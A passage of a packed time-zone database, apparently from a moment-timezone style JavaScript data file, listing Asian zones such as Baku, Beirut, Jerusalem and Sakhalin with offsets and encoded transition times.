1cM0 1dc0 1dc0 1dc0 1cM0 1dc0 1cM0 1dc0 1cM0 1dc0|66e5\",\n\t\t\t\"Asia/Qatar|LMT +04 +03|-3q.8 -40 -30|012|-21Jfq.8 27BXq.8|96e4\",\n\t\t\t\"Asia/Baku|LMT +03 +04 +05|-3j.o -30 -40 -50|01232323232323232323232123232323232323232323232323232323232323232|-1Pc3j.o 1jUoj.o WCL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 1cM0 9Je0 1o00 11z0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00|27e5\",\n\t\t\t\"Asia/Bangkok|BMT +07|-6G.4 -70|01|-218SG.4|15e6\",\n\t\t\t\"Asia/Barnaul|LMT +06 +07 +08|-5z -60 -70 -80|0123232323232323232323212323232321212121212121212121212121212121212|-21S5z pCnz 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 p90 LE0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0 3rd0|\",\n\t\t\t\"Asia/Beirut|EET EEST|-20 -30|010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-21aq0 1on0 1410 1db0 19B0 1in0 1ip0 WL0 1lQp0 11b0 1oN0 11b0 1oN0 11b0 1pd0 11b0 1oN0 11b0 q6N0 En0 1oN0 11b0 1oN0 11b0 1oN0 11b0 1pd0 11b0 1oN0 11b0 1op0 11b0 dA10 17b0 1iN0 17b0 1iN0 17b0 1iN0 17b0 1vB0 SL0 1mp0 13z0 1iN0 17b0 1iN0 17b0 1jd0 12n0 1a10 1cL0 1cN0 1cL0 1cN0 1cL0 1fB0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0|22e5\",\n\t\t\t\"Asia/Bishkek|LMT +05 +06 +07|-4W.o -50 -60 -70|012323232323232323232321212121212121212121212121212|-1Pc4W.o eUnW.o 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2e00 1tX0 17b0 1ip0 17b0 1ip0 17b0 1ip0 17b0 1ip0 19X0 1cPu 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0|87e4\",\n\t\t\t\"Asia/Brunei|LMT +0730 +08|-7D.E -7u -80|012|-1KITD.E gDc9.E|42e4\",\n\t\t\t\"Asia/Kolkata|MMT IST +0630|-5l.a -5u -6u|012121|-2zOtl.a 1r2LP.a 1un0 HB0 7zX0|15e6\",\n\t\t\t\"Asia/Chita|LMT +08 +09 +10|-7x.Q -80 -90 -a0|012323232323232323232321232323232323232323232323232323232323232312|-21Q7x.Q pAnx.Q 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0 3re0|33e4\",\n\t\t\t\"Asia/Choibalsan|LMT +07 +08 +10 +09|-7C -70 -80 -a0 -90|0123434343434343434343434343434343434343434343424242|-2APHC 2UkoC cKn0 1da0 1dd0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1fB0 1cL0 1cN0 1cL0 1cN0 1cL0 6hD0 11z0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 3Db0 h1f0 1cJ0 1cP0 1cJ0|38e3\",\n\t\t\t\"Asia/Shanghai|CST CDT|-80 -90|01010101010101010101010101010|-23uw0 18n0 OjB0 Rz0 11d0 1wL0 A10 8HX0 1G10 Tz0 1ip0 1jX0 1cN0 11b0 1oN0 aL0 1tU30 Rb0 1o10 11z0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0|23e6\",\n\t\t\t\"Asia/Colombo|MMT +0530 +06 +0630|-5j.w -5u -60 -6u|01231321|-2zOtj.w 1rFbN.w 1zzu 7Apu 23dz0 11zu n3cu|22e5\",\n\t\t\t\"Asia/Dhaka|HMT +0630 +0530 +06 +07|-5R.k -6u -5u -60 -70|0121343|-18LFR.k 1unn.k HB0 m6n0 2kxbu 1i00|16e6\",\n\t\t\t\"Asia/Damascus|LMT EET EEST|-2p.c -20 -30|01212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121|-21Jep.c Hep.c 17b0 1ip0 17b0 1ip0 17b0 1ip0 19X0 1xRB0 11X0 1oN0 10L0 1pB0 11b0 1oN0 10L0 1mp0 13X0 1oN0 11b0 1pd0 11b0 1oN0 11b0 1oN0 11b0 1oN0 11b0 1pd0 11b0 1oN0 11b0 1oN0 11b0 1oN0 11b0 1pd0 11b0 1oN0 Nb0 1AN0 Nb0 bcp0 19X0 1gp0 19X0 3ld0 1xX0 Vd0 1Bz0 Sp0 1vX0 10p0 1dz0 1cN0 1cL0 1db0 1db0 1g10 1an0 1ap0 1db0 1fd0 1db0 1cN0 1db0 1dd0 1db0 1cp0 1dz0 1c10 1dX0 1cN0 1db0 1dd0 1db0 1cN0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1db0 1cN0 1db0 1cN0 19z0 1fB0 1qL0 11B0 1on0 Wp0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0|26e5\",\n\t\t\t\"Asia/Dili|LMT +08 +09|-8m.k -80 -90|01212|-2le8m.k 1dnXm.k 1nfA0 Xld0|19e4\",\n\t\t\t\"Asia/Dubai|LMT +04|-3F.c -40|01|-21JfF.c|39e5\",\n\t\t\t\"Asia/Dushanbe|LMT +05 +06 +07|-4z.c -50 -60 -70|012323232323232323232321|-1Pc4z.c eUnz.c 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2hB0|76e4\",\n\t\t\t\"Asia/Famagusta|LMT EET EEST +03|-2f.M -20 -30 -30|0121212121212121212121212121212121212121212121212121212121212121212121212121212121212312121212121212121212121212121212121212121|-1Vc2f.M 2a3cf.M 1cL0 1qp0 Xz0 19B0 19X0 1fB0 1db0 1cp0 1cL0 1fB0 19X0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1fB0 1cL0 1cN0 1cL0 1cN0 1o30 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 15U0 2Ks0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|\",\n\t\t\t\"Asia/Gaza|EET EEST IST IDT|-20 -30 -20 -30|010101010101010101010101010101010123232323232323232323232323232320101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-1c2o0 MM0 iM0 4JA0 10o0 1pA0 10M0 1pA0 16o0 1jA0 16o0 1jA0 pBa0 Vz0 1oN0 11b0 1oO0 10N0 1pz0 10N0 1pb0 10N0 1pb0 10N0 1pb0 10N0 1pz0 10N0 1pb0 10N0 1pb0 11d0 1oL0 dW0 hfB0 Db0 1fB0 Rb0 bXB0 gM0 8Q00 IM0 1wo0 TX0 1HB0 IL0 1s10 10n0 1o10 WL0 1zd0 On0 1ld0 11z0 1o10 14n0 1o10 14n0 1nd0 12n0 1nd0 Xz0 1q10 12n0 M10 C00 17c0 1io0 17c0 1io0 17c0 1o00 1cL0 1fB0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 17c0 1io0 18N0 1bz0 19z0 1gp0 1610 1iL0 11z0 1o10 14o0 1lA1 SKX 1xd1 MKX 1AN0 1a00 1fA0 1cL0 1cN0 1nX0 1210 1nA0 1210 1qL0 WN0 1qL0 WN0 1qL0 11c0 1on0 11B0 1o00 11A0 1qo0 Xc0 1qo0 Xc0 1qo0 1200 1nA0 1200 1qo0 Xc0 1qo0 Xc0 1qo0 Xc0 1qo0 Xc0 1qo0 1200 1nA0 1200 1qo0 Xc0 1qo0 Xc0 1qo0 Xc0 1qo0 Xc0 1qo0 1200 1qo0 Xc0 1qo0|18e5\",\n\t\t\t\"Asia/Hebron|EET EEST IST IDT|-20 -30 -20 -30|01010101010101010101010101010101012323232323232323232323232323232010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-1c2o0 MM0 iM0 4JA0 10o0 1pA0 10M0 1pA0 16o0 1jA0 16o0 1jA0 pBa0 Vz0 1oN0 11b0 1oO0 10N0 1pz0 10N0 1pb0 10N0 1pb0 10N0 1pb0 10N0 1pz0 10N0 1pb0 10N0 1pb0 11d0 1oL0 dW0 hfB0 Db0 1fB0 Rb0 bXB0 gM0 8Q00 IM0 1wo0 TX0 1HB0 IL0 1s10 10n0 1o10 WL0 1zd0 On0 1ld0 11z0 1o10 14n0 1o10 14n0 1nd0 12n0 1nd0 Xz0 1q10 12n0 M10 C00 17c0 1io0 17c0 1io0 17c0 1o00 1cL0 1fB0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 17c0 1io0 18N0 1bz0 19z0 1gp0 1610 1iL0 12L0 1mN0 14o0 1lc0 Tb0 1xd1 MKX bB0 cn0 1cN0 1a00 1fA0 1cL0 1cN0 1nX0 1210 1nA0 1210 1qL0 WN0 1qL0 WN0 1qL0 11c0 1on0 11B0 1o00 11A0 1qo0 Xc0 1qo0 Xc0 1qo0 1200 1nA0 1200 1qo0 Xc0 1qo0 Xc0 1qo0 Xc0 1qo0 Xc0 1qo0 1200 1nA0 1200 1qo0 Xc0 1qo0 Xc0 1qo0 Xc0 1qo0 Xc0 1qo0 1200 1qo0 Xc0 1qo0|25e4\",\n\t\t\t\"Asia/Ho_Chi_Minh|LMT PLMT +07 +08 +09|-76.E -76.u -70 -80 -90|0123423232|-2yC76.E bK00.a 1h7b6.u 5lz0 18o0 3Oq0 k5b0 aW00 BAM0|90e5\",\n\t\t\t\"Asia/Hong_Kong|LMT HKT HKST HKWT JST|-7A.G -80 -90 -8u -90|0123412121212121212121212121212121212121212121212121212121212121212121|-2CFH0 1taO0 Hc0 xUu 9tBu 11z0 1tDu Rc0 1wo0 11A0 1cM0 11A0 1o00 11A0 1o00 11A0 1o00 14o0 1o00 11A0 1nX0 U10 1tz0 U10 1wn0 Rd0 1wn0 U10 1tz0 U10 1tz0 U10 1tz0 U10 1wn0 Rd0 1wn0 Rd0 1wn0 U10 1tz0 U10 1tz0 17d0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 s10 1Vz0 1cN0 1cL0 1cN0 1cL0 6fd0 14n0|73e5\",\n\t\t\t\"Asia/Hovd|LMT +06 +07 +08|-66.A -60 -70 -80|012323232323232323232323232323232323232323232323232|-2APG6.A 2Uko6.A cKn0 1db0 1dd0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1fB0 1cL0 1cN0 1cL0 1cN0 1cL0 6hD0 11z0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 kEp0 1cJ0 1cP0 1cJ0|81e3\",\n\t\t\t\"Asia/Irkutsk|IMT +07 +08 +09|-6V.5 -70 -80 -90|01232323232323232323232123232323232323232323232323232323232323232|-21zGV.5 pjXV.5 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0|60e4\",\n\t\t\t\"Europe/Istanbul|IMT EET EEST +03 +04|-1U.U -20 -30 -30 -40|0121212121212121212121212121212121212121212121234312121212121212121212121212121212121212121212121212121212121212123|-2ogNU.U dzzU.U 11b0 8tB0 1on0 1410 1db0 19B0 1in0 3Rd0 Un0 1oN0 11b0 zSN0 CL0 mp0 1Vz0 1gN0 8yn0 1yp0 ML0 1kp0 17b0 1ip0 17b0 1fB0 19X0 1ip0 19X0 1ip0 17b0 qdB0 38L0 1jd0 Tz0 l6O0 11A0 WN0 1qL0 TB0 1tX0 U10 1tz0 11B0 1in0 17d0 z90 cne0 pb0 2Cp0 1800 14o0 1dc0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1a00 1fA0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WO0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 Xc0 1qo0 WM0 1qM0 11A0 1o00 1200 1nA0 11A0 1tA0 U00 15w0|13e6\",\n\t\t\t\"Asia/Jakarta|BMT +0720 +0730 +09 +08 WIB|-77.c -7k -7u -90 -80 -70|01232425|-1Q0Tk luM0 mPzO 8vWu 6kpu 4PXu xhcu|31e6\",\n\t\t\t\"Asia/Jayapura|LMT +09 +0930 WIT|-9m.M -90 -9u -90|0123|-1uu9m.M sMMm.M L4nu|26e4\",\n\t\t\t\"Asia/Jerusalem|JMT IST IDT IDDT|-2k.E -20 -30 -40|01212121212121321212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121|-26Bek.E SyOk.E MM0 iM0 4JA0 10o0 1pA0 10M0 1pA0 16o0 1jA0 16o0 1jA0 3LA0 Eo0 oo0 1co0 1dA0 16o0 10M0 1jc0 1tA0 14o0 1cM0 1a00 11A0 1Nc0 Ao0 1Nc0 Ao0 1Ko0 LA0 1o00 WM0 EQK0 Db0 1fB0 Rb0 bXB0 gM0 8Q00 IM0 1wo0 TX0 1HB0 IL0 1s10 10n0 1o10 WL0 1zd0 On0 1ld0 11z0 1o10 14n0 1o10 14n0 1nd0 12n0 1nd0 Xz0 1q10 12n0 1hB0 1dX0 1ep0 1aL0 1eN0 17X0 1nf0 11z0 1tB0 19W0 1e10 17b0 1ep0 1gL0 18N0 1fz0 1eN0 17b0 1gq0 1gn0 19d0 1dz0 1c10 17X0 1hB0 1gn0 19d0 1dz0 1c10 17X0 1kp0 1dz0 1c10 1aL0 1eN0 1oL0 10N0 1oL0 10N0 1oL0 10N0 1rz0 W10 1rz0 W10 1rz0 10N0 1oL0 10N0 1oL0 10N0 1rz0 W10 1rz0 W10 1rz0 10N0 1oL0 10N0 1oL0 10N0 1oL0 10N0 1rz0 W10 1rz0 W10 1rz0 10N0 1oL0 10N0 1oL0 10N0 1rz0 W10 1rz0 W10 1rz0 W10 1rz0 10N0 1oL0 10N0 1oL0|81e4\",\n\t\t\t\"Asia/Kabul|+04 +0430|-40 -4u|01|-10Qs0|46e5\",\n\t\t\t\"Asia/Kamchatka|LMT +11 +12 +13|-ay.A -b0 -c0 -d0|012323232323232323232321232323232323232323232323232323232323212|-1SLKy.A ivXy.A 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 2sp0 WM0|18e4\",\n\t\t\t\"Asia/Karachi|LMT +0530 +0630 +05 PKT PKST|-4s.c -5u -6u -50 -50 -60|012134545454|-2xoss.c 1qOKW.c 7zX0 eup0 LqMu 1fy00 1cL0 dK10 11b0 1610 1jX0|24e6\",\n\t\t\t\"Asia/Urumqi|LMT +06|-5O.k -60|01|-1GgtO.k|32e5\",\n\t\t\t\"Asia/Kathmandu|LMT +0530 +0545|-5F.g -5u -5J|012|-21JhF.g 2EGMb.g|12e5\",\n\t\t\t\"Asia/Khandyga|LMT +08 +09 +10 +11|-92.d -80 -90 -a0 -b0|0123232323232323232323212323232323232323232323232343434343434343432|-21Q92.d pAp2.d 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 qK0 yN0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 17V0 7zD0|66e2\",\n\t\t\t\"Asia/Krasnoyarsk|LMT +06 +07 +08|-6b.q -60 -70 -80|01232323232323232323232123232323232323232323232323232323232323232|-21Hib.q prAb.q 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0|10e5\",\n\t\t\t\"Asia/Kuala_Lumpur|SMT +07 +0720 +0730 +09 +08|-6T.p -70 -7k -7u -90 -80|0123435|-2Bg6T.p 17anT.p l5XE 17bO 8Fyu 1so1u|71e5\",\n\t\t\t\"Asia/Kuching|LMT +0730 +08 +0820 +09|-7l.k -7u -80 -8k -90|0123232323232323242|-1KITl.k gDbP.k 6ynu AnE 1O0k AnE 1NAk AnE 1NAk AnE 1NAk AnE 1O0k AnE 1NAk AnE pAk 8Fz0|13e4\",\n\t\t\t\"Asia/Macau|LMT CST +09 +10 CDT|-7y.a -80 -90 -a0 -90|012323214141414141414141414141414141414141414141414141414141414141414141|-2CFHy.a 1uqKy.a PX0 1kn0 15B0 11b0 4Qq0 1oM0 11c0 1ko0 1u00 11A0 1cM0 11c0 1o00 11A0 1o00 11A0 1oo0 1400 1o00 11A0 1o00 U00 1tA0 U00 1wo0 Rc0 1wru U10 1tz0 U10 1tz0 U10 1tz0 U10 1wn0 Rd0 1wn0 Rd0 1wn0 U10 1tz0 U10 1tz0 17d0 1cK0 1cO0 1cK0 1cO0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 s10 1Vz0 1cN0 1cL0 1cN0 1cL0 6fd0 14n0|57e4\",\n\t\t\t\"Asia/Magadan|LMT +10 +11 +12|-a3.c -a0 -b0 -c0|012323232323232323232321232323232323232323232323232323232323232312|-1Pca3.c eUo3.c 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0 3Cq0|95e3\",\n\t\t\t\"Asia/Makassar|LMT MMT +08 +09 WITA|-7V.A -7V.A -80 -90 -80|01234|-21JjV.A vfc0 myLV.A 8ML0|15e5\",\n\t\t\t\"Asia/Manila|PST PDT JST|-80 -90 -90|010201010|-1kJI0 AL0 cK10 65X0 mXB0 vX0 VK10 1db0|24e6\",\n\t\t\t\"Asia/Nicosia|LMT EET EEST|-2d.s -20 -30|01212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121|-1Vc2d.s 2a3cd.s 1cL0 1qp0 Xz0 19B0 19X0 1fB0 1db0 1cp0 1cL0 1fB0 19X0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1fB0 1cL0 1cN0 1cL0 1cN0 1o30 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|32e4\",\n\t\t\t\"Asia/Novokuznetsk|LMT +06 +07 +08|-5M.M -60 -70 -80|012323232323232323232321232323232323232323232323232323232323212|-1PctM.M eULM.M 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 2sp0 WM0|55e4\",\n\t\t\t\"Asia/Novosibirsk|LMT +06 +07 +08|-5v.E -60 -70 -80|0123232323232323232323212323212121212121212121212121212121212121212|-21Qnv.E pAFv.E 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 ml0 Os0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0 4eN0|15e5\",\n\t\t\t\"Asia/Omsk|LMT +05 +06 +07|-4R.u -50 -60 -70|01232323232323232323232123232323232323232323232323232323232323232|-224sR.u pMLR.u 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0|12e5\",\n\t\t\t\"Asia/Oral|LMT +03 +05 +06 +04|-3p.o -30 -50 -60 -40|01232323232323232424242424242424242424242424242|-1Pc3p.o eUop.o 23CK0 3Db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 2pB0 1cM0 1fA0 1cM0 1cM0 IM0 1EM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0|27e4\",\n\t\t\t\"Asia/Pontianak|LMT PMT +0730 +09 +08 WITA WIB|-7h.k -7h.k -7u -90 -80 -80 -70|012324256|-2ua7h.k XE00 munL.k 8Rau 6kpu 4PXu xhcu Wqnu|23e4\",\n\t\t\t\"Asia/Pyongyang|LMT KST JST KST|-8n -8u -90 -90|012313|-2um8n 97XR 1lTzu 2Onc0 6BA0|29e5\",\n\t\t\t\"Asia/Qostanay|LMT +04 +05 +06|-4e.s -40 -50 -60|012323232323232323232123232323232323232323232323|-1Pc4e.s eUoe.s 23CL0 3Db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0|\",\n\t\t\t\"Asia/Qyzylorda|LMT +04 +05 +06|-4l.Q -40 -50 -60|01232323232323232323232323232323232323232323232|-1Pc4l.Q eUol.Q 23CL0 3Db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 3ao0 1EM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 zQl0|73e4\",\n\t\t\t\"Asia/Rangoon|RMT +0630 +09|-6o.L -6u -90|0121|-21Jio.L SmnS.L 7j9u|48e5\",\n\t\t\t\"Asia/Sakhalin|LMT +09 +11 +12 +10|-9u.M -90 -b0 -c0 -a0|01232323232323232323232423232323232424242424242424242424242424242|-2AGVu.M 1BoMu.M 1qFa0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 